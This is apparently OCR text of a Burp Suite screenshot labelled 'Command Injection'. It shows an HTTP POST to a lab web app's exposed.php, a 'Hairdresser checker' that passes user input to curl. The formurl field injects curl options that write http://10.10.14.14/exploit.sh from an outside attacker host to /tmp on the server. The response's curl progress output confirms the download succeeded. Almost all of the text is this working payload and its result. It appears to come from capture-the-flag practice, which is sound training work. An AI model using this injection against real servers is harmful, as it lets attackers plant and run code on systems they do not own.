 Command Injection ×
Send Cancel < >
Target: http://10.10.10.24 HTTP/1
Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36 OPR/91.0.4516.16
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.24/exposed.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 formurl=-o /tmp/exploit.sh http://10.10.14.14/exploit.sh&submit=Go
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 19 Sep 2022 10:09:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 788
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check.
Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='
http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>
Requesting Site...
</p>
% Total % Received % Xferd Average Speed Time Time
Time Current
24 Dload Upload Total Spent Left Speed
25 0 0 0 0 0 0 0 0 --:--:-- --:--:--
--:--:-- 0100 45 100 45 0 0 530 0
--:--:-- --:--:-- --:--:-- 535
26 </span>
27 </body>
28 </html>
29